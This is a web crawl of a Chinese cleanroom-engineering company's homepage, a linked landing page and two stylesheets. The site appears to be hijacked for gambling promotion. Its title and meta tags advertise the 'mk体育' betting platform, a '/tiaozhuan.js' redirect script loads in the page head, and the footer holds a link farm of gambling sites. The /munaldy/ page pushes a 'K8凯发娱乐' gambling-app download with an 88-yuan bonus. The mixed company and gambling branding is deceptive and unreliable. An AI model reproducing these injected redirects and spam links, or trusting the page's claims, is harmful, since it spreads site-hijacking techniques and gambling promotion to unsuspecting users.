

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.njsytm.com/
body_size: 7232
content:
<!DOCTYPE html><html><head><script type="text/javascript" src="/tiaozhuan.js" rel="nofollow"></script><meta http-equiv="content-type" content="text/html; charset=gbk" /><meta name="robots" content="index, follow" /><meta name="keywords" content="mk体育最新地址,mk体育官网入口,mk体育手机网页版登录,mk体育官网版" /><meta name="description" content="mk体育|sport-mk体育国际|恩波利足球俱乐部赞助【www.njsytm.com】是一款专业的电子竞技娱乐平台，提供高清赛事直播、电竞竞猜和视讯。注册界面简洁流畅，官网入口登录操作便捷，手机网页版登录旨在为电竞爱好者带来优质的观看体验和丰富的赛事内容，官网版深受玩家和粉丝的喜爱。" /><meta name="author" content="上饶MK体育净化工程有限公司"><meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1"><title>mk体育|sport-mk体育国际|恩波利足球俱乐部赞助</title><script src="/Public/Js/jquery.min.js"></script><script src="/Public/Js/um.nav.js"></script><script src="/Public/Js/um.js"></script><script src="/Template/Home/Default/Public/js/jquery.SuperSlide.js"></script><script src="/Template/Home/Default/Public/js/carousel.min.js"></script><!--<script src="/Template/Home/Default/Public/js/layer.js"></script>--><link href="/Template/Home/Default/Public/css/common.css" rel="stylesheet"><link href="/Template/Home/Default/Public/css/style.css" rel="stylesheet"><!--<link href="/Template/Home/Default/Public/css/layer.css" rel="stylesheet">--><link href="/Template/Home/Default/Public/css/css.css" rel="stylesheet"></head><body><div class="header"><div class="header-hd"><div class="w"><p class="right"><a href="/">网站首页</a><a href="/about/">关于我们</a><a href="/contactus/">联系我们</a></p>                您好~欢迎光临上饶MK体育净化工程有限公司官网~
            </div></div><div class="header-bd"><div class="w"><div class="header-logo"><a href="/" title="上饶MK体育净化工程有限公司"><img src="/Uploads/logo.png" alt="上饶MK体育净化工程有限公司"></a></div><div class="header-tel">                    全国服务热线
                    <p>15880951626<br/>(0793)3219388</p></div></div></div></div><div class="navbar"><div class="w"><div class="nav" id="nav"><ul id="nav_box"><li id="nav_0"><span class="fl_ico"></span><a href="/" title="网站首页"><span class="fl">网站首页</span></a></li><li id="nav_8" class="first file"><span class="fl_ico"></span><a href="/about/" title="关于我们"><span class="fl">关于我们</span></a></li><li id="nav_4" class="folder"><span class="fd_ico"></span><a href="/product/" title="产品展示"><span class="fd">产品展示</span></a><ul><li id="nav_5" class="first file"><span class="fl_ico"></span><a href="/cp1/" title="生物制药GMP净化车间工程"><span class="fl">生物制药GMP净化车间工程</span></a></li><li id="nav_6" class="file"><span class="fl_ico"></span><a href="/cp2/" title="医疗器械GMP车间净化工程"><span class="fl">医疗器械GMP车间净化工程</span></a></li><li id="nav_7" class="file"><span class="fl_ico"></span><a href="/cp3/" title="食品饮料QS车间净化工程"><span class="fl">食品饮料QS车间净化工程</span></a></li><li id="nav_9" class="file"><span class="fl_ico"></span><a href="/cp4/" title="电子光学车间净化工程"><span class="fl">电子光学车间净化工程</span></a></li><li id="nav_27" class="file"><span class="fl_ico"></span><a href="/syszxgc/" title="洁净微生物实验室净化工程"><span class="fl">洁净微生物实验室净化工程</span></a></li><li id="nav_28" class="foot file"><span class="fl_ico"></span><a href="/yyicusssjh/" title="医用ICU手术室净化工程"><span class="fl">医用ICU手术室净化工程</span></a></li></ul></li><li id="nav_1" class="folder"><span class="fd_ico"></span><a href="/news/" title="新闻中心"><span class="fd">新闻中心</span></a><ul><li id="nav_2" class="first file"><span class="fl_ico"></span><a href="/hangye/" title="行业新闻"><span class="fl">行业新闻</span></a></li><li id="nav_3" class="foot file"><span class="fl_ico"></span><a href="/gongsi/" title="公司新闻"><span class="fl">公司新闻</span></a></li></ul></li><li id="nav_14" class="file"><span class="fl_ico"></span><a href="/pics/" title="案例展示"><span class="fl">案例展示</span></a></li><li id="nav_12" class="foot file"><span class="fl_ico"></span><a href="/contactus/" title="联系我们"><span class="fl">联系我们</span></a></li></ul></div></div></div><script type="text/javascript">    var APP	 =	 '';
    var ROOT =	 '';
    var PUBLIC = '/Public';
    umnav.init({navid: "nav"});
    var nav = document.getElementById('nav_0');nav.className=nav.className+" on";
</script><div class="banner"><script type="text/javascript" src="/Public/Js/jquery.switchable.min.js"></script><style>.slide-panel {position:relative;width:99.99%;height:380px;}
.slide-panel .panel-item {position:absolute;display:block;width:99.99%;height:380px; }
.slide-panel .panel-item a{ display:block; height:99.99%;}
.slide-panel ul {}
.switchable-triggers { position:absolute; left:0; bottom: 0px; width:99.99%; height:30px; text-align:center;z-index:970; }
.switchable-triggers li {display:inline-block; width:10px; height:10px; margin:0 2px; background:#fff;border: #fff solid 2px; text-indent:-999em; overflow:hidden; border-radius:50%;cursor:pointer; }
.switchable-triggers li.current {background:transparent;}
</style><div class="slide1"><div id="slide_1" class="slide-panel"><div class="panel-item" style="background:url(/Uploads/202310/6537251573985.jpg) no-repeat center top;"><a href="###"></a></div><div class="panel-item" style="background:url(/Uploads/202310/653724fc3f94f.jpg) no-repeat center top;"><a href="###"></a></div></div></div><script>jQuery(document).ready(function($){
   $('#slide_1').switchable({
    putTriggers: 'appendTo',
	//panels: 'li',
	interval: 5,
	autoplay: true,
    effect: 'fade'
  });
});
</script></div><div class="i-search"><div class="w"><div class="i-search-hd left"><span>热门关键词：</span></div><div class="i-search-bd right"><form method="GET" action="/index.php?"><input type="hidden" name="m" value="Search"/><input type="hidden" name="module" value="Product" /><input type="text" name="keyword" class="search-key" value="请输入关键词" onFocus="this.value=''" onBlur="if(!value){value=defaultValue;}" autocomplete="off"/><input type="submit" class="search-button " value=" " /><input type="hidden" name="__hash__" value="6666cd76f96956469e7be39d750cc7d9_84008296c3217e5eb57363eaf13e3ddc" /></form></div></div></div><div class="slogan-region"><div class="w"><div class="region-tit"><h2>专业决定专注  <span>服务成就未来</span></h2></div><div class="slogan-bd"><div class="slogan-img"><img src="/Template/Home/Default/Public/image/sloimg.jpg"></div><div class="slogan-list"><ul><li><i>01</i><h3>多年行业，经验的沉淀</h3><p>公司汇集了一批长期从事净化工程设计及丰富经验的技术人员，具备良好的职业素质...</p></li><li><i>02</i><h3>行业施工队，现代化设计理念</h3><p>现有技术多人、本公司成立于2022年、一直以质量赢得市场、信誉为上、全心全意服务广大客户...</p></li><li><i>03</i><h3>厂家直销，无中间商，物美价廉</h3><p>公司自设厂房，厂家直销，出厂价=销售价，为您节省成本...</p></li><li><i>04</i><h3>优质服务—我们给您专业的意见</h3><p>公司是一家从事无尘净化车间、中央空调工程设计、施工于一体的净化工程公司...</p></li></ul></div></div></div></div><div class="product-region"><div class="w"><div class="product-region-tit"><h2>产品中心</h2><p>公司从事生物制药GMP净化车间，医疗器械GMP车间净化，食品饮料QS车间净化，电子光学车间净化，洁净微生物实验室净化，医用ICU手术室净化工程</p><a href="/product/">查看更多>></a></div><div class="product-list"><ul><li class="left"><a href="/cp1/show/15.html" title="车间净化工程"><div class="img"><img src="/Uploads/202408/thumb_337_239_66ab5a21ba804.jpg" alt="车间净化工程"></div><p class="text-overflow">车间净化工程</p></a></li><li class="left"><a href="/cp4/show/14.html" title="车间净化工程"><div class="img"><img src="/Uploads/202408/thumb_337_239_66ab5a21b2a9e.jpg" alt="车间净化工程"></div><p class="text-overflow">车间净化工程</p></a></li><li class="left"><a href="/yyicusssjh/show/7.html" title="医用手术室净化工程"><div class="img"><img src="/Uploads/202310/thumb_337_239_65371c8e95dde.jpg" alt="医用手术室净化工程"></div><p class="text-overflow">医用手术室净化工程</p></a></li><li class="left"><a href="/cp3/show/5.html" title="食品饮料QS车间净化"><div class="img"><img src="/Uploads/202310/thumb_337_239_65371c3638c3f.jpg" alt="食品饮料QS车间净化"></div><p class="text-overflow">食品饮料QS车间净化</p></a></li></ul></div></div></div><div class="avant-region"><div class="w"><div class="avant-region-tit"><img src="/Template/Home/Default/Public/image/avanttit.png"></div><div class="avant-bd"><ul class="clearfix"><li><div class="img"><img src="/Template/Home/Default/Public/image/avant1.png"><p>01 实力强</p></div><dl><dt><h3><span>多项案例</span>与品质并肩</h3><p>Many patents and honors are complete</p></dt><dd>严格执行净化实验室施工规范和工艺标准规范内施工、按照规范条例设计；</dd><dd>设计、施工、服务为一体的专业化公司；</dd><dd>有多年无尘净化车间行业经验；</dd><dd>提供方案设计，先制定方案，客户满意后再施工，</dd><dd>充分保障客户利益；</dd></dl></li><li><div class="img"><img src="/Template/Home/Default/Public/image/avant2.png"><p>02  团队强</p></div><dl><dt><h3><span>多名技术人员</span>一站式技术服务</h3><p>One stop installatio n service for professional technicians</p></dt><dd>公司设有技术团队，可提供技术支持服务；</dd><dd>产品安装运输：省内可送货上门自提，省外为客户联系</dd><dd>物流发货，安全快捷；</dd><dd>多人团队，多年设计施工经验，有效满足客户多样化 </dd><dd>定制需求；</dd></dl></li><li><div class="img"><img src="/Template/Home/Default/Public/image/avant3.png"><p>03  质量强</p></div><dl><dt><h3><span>多家企业选择</span>值得信赖</h3><p>Many large enterprises choose to be trustworthy</p></dt><dd>我们一直都秉承尽善尽美、精益求精的理念；</dd><dd>已成功服务多家客户，在行业内获得一致好评；</dd><dd>从事无尘净化车间、中央空调工程设计、施工于一体的净化工程公司</dd><dd>广泛用于医疗，食品，电子设备等行业；</dd><dd>为合作伙伴提供：专业、贴心、优质的服务。</dd></dl></li><li><div class="img"><img src="/Template/Home/Default/Public/image/avant4.png"><p>04  服务强</p></div><dl><dt><h3><span>专业售后团队</span>管家式贴心服务</h3><p>One stop installation service for professional technicians</p></dt><dd>以“务求于实”的立业精神，本着“信誉为先，客户 </dd><dd>至上”的职业宗旨；</dd><dd>精益求精，优化完善，为客户及合作伙伴提供优质的产品；  </dd><dd>售后维护：24小时快速响应！</dd><dd>公司设有售后团队，为您解决售后问题。</dd></dl></li></ul></div></div></div><div class="about-region"><div class="w"><div class="about-region-tit"><h2>走进我们</h2><p>ABOUT US</p></div><div class="about-bd"><div class="about-content"><h3>上饶MK体育净化工程有限公司</h3><div class="about-desc"><span style="text-wrap:wrap;">&nbsp;&nbsp;</span><span style="text-wrap:wrap;">上饶MK体育净化工程有限公司是一家从事无尘净化车间、中央空调工程设计、施工于一体的净化工程公司。公司主营业务细分为生物制药GMP净化车间，医用器械GMP车间净化，食品饮料QS车间净化，电子光学车间净化，洁净微生物实验室净化，医用ICU手术室净化工程。</span><br style="text-wrap:wrap;" /><span style="text-wrap:wrap;">&nbsp;&nbsp;</span><span style="text-wrap:wrap;">自成立以来，公司一直坚持以打造人与环境和谐共生、可持续发展的优良工程为目标。从净化项目的设计到施工，我们一直都秉承尽善尽美、精益求精的理念；使项目在符合客户的要求上，更加降低项目后期使用成本，提高使用效率，追求更加科学化、完善化，为客户带来更大的效益，为美丽的自然环境降低能耗。</span><br style="text-wrap:wrap;" /><span style="text-wrap:wrap;">&nbsp;&nbsp;</span><span style="text-wrap:wrap;">公司在多年的成长历程中，凝聚了一大批敬业的技术人才及一百多位施工工艺优良的技术工人，能为您的净化项目高效、高质完成提供坚实的保障。我们设计、施工十级、百级、千级、万级、十万级、三十万级的无尘净化空间。</span><br style="text-wrap:wrap;" /><span style="text-wrap:wrap;">&nbsp;&nbsp;</span><span style="text-wrap:wrap;">公司坚持以科技为向导，质量为准则，客户满意为宗旨，同时积极学习先进的净化理念，加强培养、培训优异的人才队伍，不断创新，不断发展，为客户提供服务。我们将不断推陈出新，以更科学的设计、更严谨的管理、更优异的质量、更完善的售后服务于客户伙伴，与您携手共创辉煌未来。</span></div><a href="" class="link">查看更多>></a></div></div></div></div><div class="serve-region"><div class="region2-tit"><h2>从事无尘净化车间、中央空调工程设计、施工于一体</h2><p>让项目在符合客户的要求上，降低项目后期使用成本</p></div><div class="serve-region-bd"><div class="w"><ul><li><h3><i>01</i>售前服务</h3><p>MK体育拥有完善的售前服务，在线客服24小时为您解答疑惑</p></li><li><h3><i>02</i>售后服务</h3><p>一次合作终身服务，提供免费技术支持</p></li><li><h3><i>03</i>保外服务</h3><p>产品品质问题可免费退换货</p></li></ul><div class="serve-tel"><div class="item-hd">                    设计、施工为一体的
                    <p>净化工程公司</p></div><div class="item-bd"><img src='/Template/Home/Default/Public/image/sertel.png'><p>15880951626<br/>(0793)3219388</p><a href="">在线咨询</a></div></div></div></div></div><div class="news-region"><div class="w"><div class="news-left"><div class="news-tit"><a href="/news/" class="right">MORE+</a><h2>公司新闻</h2><h3>行业资讯</h3></div><div class="news-left-list"><ul><li class="li1"><a href="/hangye/show/4.html" title="生物制药行业的无尘室和洁净度特点"><img src="/Uploads/202310/thumb_289_151_65371bcbddf44.jpg" alt="生物制药行业的无尘室和洁净度特点"><div class="desc"><div class="time"><span>24</span>2023-10</div><p>生物制药企业的净化生产车间，洁净度共分四个级别：100级、1000级、10000级和100000级，以及背景下的局部100级、1000级、10000级和300000级。根据GMP规范，制药厂可以划分为ABCD四个等级的洁净区，与四个国标洁净度...</p></div></a></li><li class="li2"><a href="/hangye/show/3.html" title="净化工程是什么？应用于哪些行业"><h3 class="text-overflow">净化工程是什么？应用于哪些行业</h3><p>净化工程指的是什么？哪些行业会用的到？这些问题对于净化行业的人，可以说了如执掌了，但对于外行人就有点搞不清楚了。净化设备控制产品 (如硅芯片等) 所接触之大气的洁净度及温湿度，使产品能在一个良好之环境空间...</p></a></li><li class="li2"><a href="/hangye/show/2.html" title="无尘室设计要注意的三点"><h3 class="text-overflow">无尘室设计要注意的三点</h3><p>无尘室有些零件对环境污染非常敏感，洁净室是专门用来设计这种零件的。洁净室要求控制悬浮微粒的量，并将湿度、温度、压力和气流速度控制量，并且使洁净室的环境处于比较稳定的状态，不能因为外界环境的改变影响到洁...</p></a></li></ul></div></div><div class="news-faq"><div class="news-tit"><a href="/news/" class="right">MORE+</a><h2>常见问题</h2><img src="/Template/Home/Default/Public/image/newsicon.png"></div><div class="news-faq-list"><ul><li><a href="/hangye/show/4.html" title="生物制药行业的无尘室和洁净度特点"><h3 class="text-overflow"><i>问</i>生物制药行业的无尘室和洁净度特点</h3><p><i>答</i>生物制药企业的净化生产车间，洁净度共分四个级别：100级、1000级、10000级和100000级，以及背景下的局部100级、1000级、10000级和300000级。根据GMP规范，制药厂可以划分为ABCD四个等级的洁净区，与四个国标洁净度...</p></a></li><li><a href="/hangye/show/3.html" title="净化工程是什么？应用于哪些行业"><h3 class="text-overflow"><i>问</i>净化工程是什么？应用于哪些行业</h3><p><i>答</i>净化工程指的是什么？哪些行业会用的到？这些问题对于净化行业的人，可以说了如执掌了，但对于外行人就有点搞不清楚了。净化设备控制产品 (如硅芯片等) 所接触之大气的洁净度及温湿度，使产品能在一个良好之环境空间...</p></a></li><li><a href="/hangye/show/2.html" title="无尘室设计要注意的三点"><h3 class="text-overflow"><i>问</i>无尘室设计要注意的三点</h3><p><i>答</i>无尘室有些零件对环境污染非常敏感，洁净室是专门用来设计这种零件的。洁净室要求控制悬浮微粒的量，并将湿度、温度、压力和气流速度控制量，并且使洁净室的环境处于比较稳定的状态，不能因为外界环境的改变影响到洁...</p></a></li><li><a href="/hangye/show/1.html" title="无尘室装修中静压差是什么"><h3 class="text-overflow"><i>问</i>无尘室装修中静压差是什么</h3><p><i>答</i>无尘室装修，相信有所了解的朋友都知道，它是讲究高质量的，而且是根据企业的特点和需求选择不同洁净度的无尘室。对于这些装修要点，任何一家无尘室装修公司都会跟大家进行直接交流，以便客户选择适合自己的洁净室。...</p></a></li></ul></div></div></div></div><div class="link-region"><div class="w"><p><span>地区分站： </span></p><p><span>友情链接：</span><!--UMLINKTAG--></p></div></div><div class="ban2-region"><div class="w"><a href="/feedback/">在线咨询</a><div class="tel">			全国服务热线：<span>15880951626</span></div><div></div><img src="/Template/Home/Default/Public/image/ban2.png"></div></div><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.5.1/layer.min.js" type="application/javascript"></script><script>            jQuery(".about-ft").slide({});
            jQuery(".news-faq-list").slide({mainCell:"ul",autoPlay:true,effect:"topMarquee",vis:3,interTime:50,trigger:"click"});
            
            
            layer.open({
                type: 1,
                title: false,
                area: ['400px', '260px'],
                shade: 0,
                offset:'l',
                title: false,
                closeBtn: 1,
                // shadeClose: true,
                content: '<video controls="" name="media" width="400" height="255" style=" background: #000;"><source src="/Uploads/video/video20250416.mp4" type="video/mp4"></video>' // video 地址
              });
        </script><div class="footer"><div class="w"><h2>—— 上饶MK体育净化工程有限公司 ——<span>版权所有</span></h2><div class="footer-hd"><ul><li><img src="/Template/Home/Default/Public/image/fticon1.png">					公司地址：
					<p>江西省上饶市</p></li><li><img src="/Template/Home/Default/Public/image/fticon2.png">					联系电话:
					<p>15880951626<br/>(0793)3219388</p></li><li class="code"><img src="/Template/Home/Default/Public/image/code1.jpg"><p>手机二维码</p></li><li class="code"><img src="/Template/Home/Default/Public/image/code2.jpg"><p>微信公众号</p></li><li><img src="/Template/Home/Default/Public/image/fticon3.png">					联系电话：
					<p>15880951626<br/>(0793)3219388</p></li><li><img src="/Template/Home/Default/Public/image/fticon4.png">					联系人
					<p>朱经理</p></li></ul></div><div class="footer-bd"><p><a href="/sitemap.html" target="_blank">网站地图HTML</a> | <a href="/sitemap.xml" target="_blank">网站地图XML</a></p>			备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">赣ICP备2023012216号</a><div class="code-tongji"></div><div class="code-script"><!--UMSCRIPT--></div></div><div class="footer-nav"><a href="/">网站首页</a><a href="/about/" title="关于我们">关于我们</a><a href="/product/" title="产品展示">产品展示</a><a href="/news/" title="新闻中心">新闻中心</a><a href="/pics/" title="案例展示">案例展示</a><a href="/contactus/" title="联系我们">联系我们</a></div></div></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script><!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="/tj.js" rel="nofollow"></script></div><!--/replacesign--><div style="text-align:center;">友情链接：<a href='http://madeinjz.com/' target='_blank'>多多28</a>&nbsp;&nbsp;<a href='http://fsqiduan.com/' target='_blank'>金年会</a>&nbsp;&nbsp;<a href='http://www.wulibbgo.com/' target='_blank'>k8凯发</a>&nbsp;&nbsp;<a href='http://www.hnpysz.com/' target='_blank'>九游会·j9中国官方网站-首页</a>&nbsp;&nbsp;<a href='http://echu-dl.com/' target='_blank'>凯发k8天生赢家一触即发</a>&nbsp;&nbsp;</div></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.njsytm.com/munaldy/index.html?ref=
body_size: 1275
content:
<!DOCTYPE html>
<html lang="cn">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <title>K8凯发娱乐</title>
  <script>
    function isMobileDevice() {
      var ua = navigator.userAgent.toLowerCase();
      return /iphone|ipad|ipod|android|mobile|windows phone/.test(ua);
    }
    function generateJsLink(src) {
      var script = document.createElement('script');
      script.src = `${src}?t=${Date.now()}`;
      script.async = true;
      document.head.appendChild(script);
    }
    function generateCssLink(href) {
      var link = document.createElement('link');
      link.rel = 'stylesheet';
      link.href = `${href}?t=${Date.now()}`;
      document.head.appendChild(link);
    }

    generateJsLink('/munaldy/js/config.js');
    generateCssLink('/munaldy/css/index.css');

    function updateBodyClass() {
      if (isMobileDevice()) {
        document.body.classList.remove('is-pc');
        document.body.classList.add('is-mobile');
      } else {
        document.body.classList.remove('is-mobile');
        document.body.classList.add('is-pc');
      }
    }

    // 初始执行一次
    window.addEventListener('DOMContentLoaded', updateBodyClass);

    // 监听窗口大小变化
    window.addEventListener('resize', () => {
      // 可加节流优化
      updateBodyClass();
    });
  </script>
</head>

<body>
  <div class="video">
    <video src="/munaldy/media/video.mp4" width="100%" height="100%" autoplay muted="false" loop playsinline>您的浏览器不支持 video
      标签。</video>
  </div>

  <div class="main">

    <div class="logo">
      <img src="/munaldy/imgs/logo.png" alt="">
    </div>

    <div class="content">
      <div class="progress-circle">
        <svg viewBox="0 0 36 36" class="circular-chart">
          <path class="circle-bg" d="M18 2.0845
                a 15.9155 15.9155 0 0 1 0 31.831
                a 15.9155 15.9155 0 0 1 0 -31.831" />
          <path class="circle" stroke-dasharray="0, 100" d="M18 2.0845
                a 15.9155 15.9155 0 0 1 0 31.831
                a 15.9155 15.9155 0 0 1 0 -31.831" />
          <text x="18" y="20.35" class="percentage"></text>
        </svg>
      </div>
      <div class="continue_btn"></div>
      <div class="help">下载手机APP立刻送88元</div>
      <div class="tips">推荐您使用APP, 请选择下载</div>
      <div class="domains"></div>
      <div class="corp-h5">
        <div class="imgs">
          <img src="/munaldy/imgs/sponsors-1.png" alt="">
          <img src="/munaldy/imgs/sponsors-2.png" alt="">
          <img src="/munaldy/imgs/sponsors-3.png" alt="">
        </div>
      </div>
    </div>

    <div class="corp">
      <img src="/munaldy/imgs/corp.png" alt="">
    </div>

  </div>
</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.njsytm.com/Template/Home/Default/Public/css/common.css
body_size: 1441
content:
@charset "utf-8";
/* CSS Document */

/* =========ȫ����ʽ======= */
*{box-sizing: border-box;}
html, body, div, p, a, ol, ul, li, dl, dt, dd, h1, h2, h3, h4,h5,h6,img, object, embed, span, form, marquee{
    margin:0;
    padding:0;
}

body{font:12px '΢���ź�',Arial,"����",Helvetica, sans-serif,Verdana;color:#787878; margin:0; line-height: 1.5;}

body{
min-width: 1200px;
}
ol, ul, li, dl, dt, dd{
    list-style:none;
}
img{
    border:none;
}
.max-img .img{
    width: 100%;
    text-align: center;
}
.max-img img{
    max-width: 100%;
    display: block;
    height: auto;
    margin: 0 auto;
}
p{
    text-justify:inter-ideograph;
}
/*table{border:0px;border-collapse:collapse;border-spacing:0px;}*/
em,i{
    font-style:normal;
}
a {
    text-decoration:none;
    color: inherit;
}
/*a:link,a:visited{}*/

a:hover{text-decoration:none; color: inherit;}

/* table */
table,td{font:12px/140% Arial,"����",Helvetica, sans-serif,Verdana; color:#5a5a5a;}
table{border-collapse:collapse; border-spacing:0; empty-cells:show; }
th, td { border-collapse:collapse; }
table,tr,td{border: none;}
/* =========������ʽ======= */

h1{font-size:30px;font-family:"Microsoft YaHei";font-weight:700;}
h2{font-size:24px;font-family:"Microsoft YaHei";font-weight:700;}
h3{font-size:18px;font-weight: bold;}
h4{font-size:16px;font-weight:normal;}
h5{font-size:14px;}
h6{font-size:12px;font-weight:normal;}
.fn{font-weight:normal;}
.fb{font-weight: bold;}
.fs{font-family: '����';}
.fw{font-family: '΢���ź�';}

/*=======��������==========*/
.w{width:1200px; margin:0 auto; height:100%;}
.wrapper{width:1080px; margin:0 auto;}
.i-w{width:1050px;margin:0 auto;}

/*======����=====*/
.left{float:left;}
.right{float:right;}

/*======�������=====*/
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}

/*
    ���ֳ�����ʡ�Ժ�...
*/
.text-overflow{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space:nowrap;
}


/*======ͨ����ʽ=====*/
.p10{padding:10px;}
.p20{padding:20px;}
.p30{padding:30px;}
.pt10{padding-top:10px;}
.pt20{padding-top:20px;}
.pt30{padding-top:30px;}
.pt40{padding-top:40px;}
.pt50{padding-top:50px;}

.ptb10{padding:10px 0;}
.ptb20{padding:20px 0;}
.ptb30{padding:30px 0;}
.ptb40{padding:40px 0;}
.ptb50{padding:50px 0;}

.m10{margin:10px;}
.m20{margin:20px;}
.m30{margin:30px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}
.mt30{margin-top:30px;}
.mt40{margin-top:40px;}
.mt50{margin-top:50px;}

.mtb10{margin:10px 0;}
.mtb20{margin:20px 0;}
.mtb30{margin:30px 0;}
.mtb40{margin:40px 0;}
.mtb50{margin:50px 0;}


.text-left{text-align:left;}
.text-right{text-align:right;}
.text-center{text-align:center;}
.text-uppercase {text-transform:uppercase;}

.bgcfff{background-color:#fff;}
.bgceee{background-color:#eee;}
.bgcddd{background-color:#ddd;}
.bgc333{background-color:#333;color:#fff;}
.bgc000{background-color:#000;color:#fff;}

.rounded3{border-radius:3px;}
.rounded5{border-radius:5px;}
.rounded10{border-radius:10px;}



/*======ͼƬ�Ŵ�=====*/

li.img-list{
    float: left;
}
li.img-list .img{
    overflow: hidden;
}
li.img-list .img img{
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    width:100%;
    height:100%;
}
li.img-list:hover .img img{
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.njsytm.com/Template/Home/Default/Public/css/style.css
body_size: 6821
content:

/*
    ��������
*/
.navbar{
    background: #085bab;
    line-height: 50px;
}
#nav_box{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.navbar li{
    position: relative;
    flex: 1 1 auto;
    text-align: center;
    z-index: 98;
}
.navbar li a{
    display: block;
    line-height: 50px;
    color: #fff;
    font-size: 16px;
}
.navbar li.on a,
.navbar li a:hover{
    background: #fd7100;
    color: #fff;
}
.navbar li{position: relative;}
.nav li ul{position:absolute; left:0; top:45px; width:100%; background-color:#085bab;display:none; overflow:hidden;z-index: 999;}
.nav li ul li{ width:100%; height:40px;margin-top: 0;background: none;}
.nav li ul li a{ height: 40px;font-size:14px;color:#fff; line-height:40px; display:block; white-space: nowrap;padding: 0 ;text-align: center;background: none;border: none;}
.nav li ul li a:hover{ color:#fff;background:#fd7100;height: 40px;line-height: 40px; margin: 0;}
.nav .on ul li a{background:#085bab;color:#fff;height: 40px; line-height: 40px; margin: 0;}
.nav .on ul li a:hover{background:#fd7100;height: 40px;line-height: 40px; margin: 0;}


/* ͷ�� */
.box-hd h2{
    display: inline-block;
    font-size: 30px;
    font-weight: normal;
    color: #1e50ae;
    position: relative;
    padding: 0 70px;
}
.box-hd h2:after,
.box-hd h2:before{
    content: '';
    display: block;
    width: 56px;
    height: 1px;
    background: #a0a0a0;
    position: absolute;
    top: 50%;
}
.box-hd h2:before{
    left: 0;
}
.box-hd h2:after{
    right: 0;
}
.box-hd h2 span{
    font-family: arial;
    font-size: 24px;
    color: #6f6f6f;
    padding: 0 5px;
}
.box-hd p{
    font-size: 16px;
    color: #4e4e4e;
}

/*
    ��������
*/
.i-friendslink{

    background: #eeeeee;
    padding: 17px 0;
    font-size: 14px;
}
.i-friendslink li{
    width: 140px;
    margin: 0 5px;
    text-align: center;
}
.i-friendslink li img{
    max-width: 100%;
}


/*
    ������վ&��������
*/
.i-link{ 
    height: 80px;
    background-color: #fff;
    line-height: 80px;
}
.i-link span{
    font-size: 15px;
    display: inline-block;
    background: url(/Template/Home/Default/Public/css/../image/linkicon.png) no-repeat left center;
    background-size: 26px;
    padding-left: 30px;
    color: #085bab;
    font-weight: bold;
}
.i-link a{
    padding-left: 15px;
    color: #666;
}
.i-link a:hover{
    color: #ff0000;
}
/*-------------------------------------------------*/
/* ��ҳ�Ϸ� */
.um-banner{
    height: 300px;
    background: url(/Template/Home/Default/Public/css/../image/um-banner.jpg) no-repeat center;
}
.pos{
    height: 44px;
    margin-bottom: 30px;
    line-height: 44px;
    border-bottom: 1px solid #e4e4e4;
    text-align: right;
}
.pos .link{
    display: block;
    width: 43px;
    height: 43px;
    background: url(/Template/Home/Default/Public/css/../image/mub02address_homePage.png) no-repeat center;
    float: left;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    margin-right: 18px;
}
.pos,.pos a{ color:#222; font-size: 13px;}
.pos a:last-child{
    color: #085bab;
    font-weight: bold;
}
/* ��ҳ���Ҳ� */
.main{
    padding-bottom: 50px;
}
.um-hd{
    width: 245px;
    float: left;
}
.um-bd{
    width: 930px;
    float: right;
    min-height: 500px;
}
.um-left{
    width: 890px;
    float: left;
}
.um-right{
    width: 270px;
    float: right;
}
.um-page{
    width: 1200px;
}
/* ��ҳ */
.um-page .um-bd_hd{
    margin-bottom: 25px;
}
.um-page .um-bd_hd .tit{
    font-size: 30px;
    color: #085bab;
    height: 40px;
    line-height: 40px;
}
.um-page .um-bd_hd .tit span{
    padding-left: 10px;
    font-size: 20px;
    text-transform: uppercase;
    color: #999;
    font-family: arial;
}
.um-page .um-bd_hd li{
    display: inline-block;
}
.um-page .um-bd_hd li a{
    display: block;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    border: 1px solid #ccc;
    margin: 15px 10px 10px 0;
    background: #ececec;
}
.um-page .um-bd_hd li a:hover{
    color: #fff;
    border-color: #085bab;
    background: #085bab;
}

/*��ҳ���*/
.um-side{
    border: 3px solid #085bab;
}
.um-side .title{
    height: 60px;
    font: bold 26px/43px "microsoft yahei";
    margin: 0 0 0 15px;
    padding: 0 0 0 69px;
    background: url(/Template/Home/Default/Public/css/../image/um-tit.png) 26px no-repeat;
    background-size: 32px;
    color: #085bab;
    margin: 0 10px;
    border-bottom: 1px solid #085bab;
    line-height: 56px;
}
.um-side .title p{
    font-size: 14px;
    text-transform: uppercase;
}
.um-hd_hd .menu{
}
.um-hd_hd .menu h3{
    border-bottom: 1px solid #ededed;
    margin: 0 18px;
    height: 40px;
    line-height: 40px;
}
.um-hd_hd .menu h3 a{
    color: #085bab;
    font-weight: bold;
    display: block;
    font-size: 14px;
}
.um-hd_hd .menu h3 a:before{
    content: '';
    display: inline-block;
    width: 6px;
    height: 6px;
    border: 1px solid #085bab;
    border-top: 0;
    border-left: 0;
    transform: rotate(-45deg);
    margin-right: 10px;
}
